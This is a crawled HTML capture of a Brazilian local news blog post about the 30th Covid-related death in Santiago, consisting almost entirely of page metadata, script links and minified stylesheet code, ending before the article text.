

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html
body_size: 39365
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/3684927819588736034/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/s16000/Covid.jpeg' rel='image_src'/>
<meta content='https://www.rafaelnemitz.com/2021/01/santiago-registra-o-30-obito-associado.html' property='og:url'/>
<meta content='Santiago registra o 30º óbito associado ao Covid' property='og:title'/>
<meta content='Foi confirmado nesta quarta-feira, 27, o 30º óbito associado ao Coronavírus em Santiago . A paciente, uma idosa de 92 anos, faleceu nesta te...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWBiK0fX0mRL08qi0PwVeJNJ18MfailF4WhNdcLiZaM2WPfkTLmSBwIKZtFkfiYOKg1itlirdv-DqJOHYUsBO1I1pfZ1ixnAdulR-5T3M9LxJE87ZYlMHfa6k4d06Nuvyeqd9W3t6SCHd/w1200-h630-p-k-no-nu/Covid.jpeg' property='og:image'/>
<title>
Santiago registra o 30º óbito associado ao Covid | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px 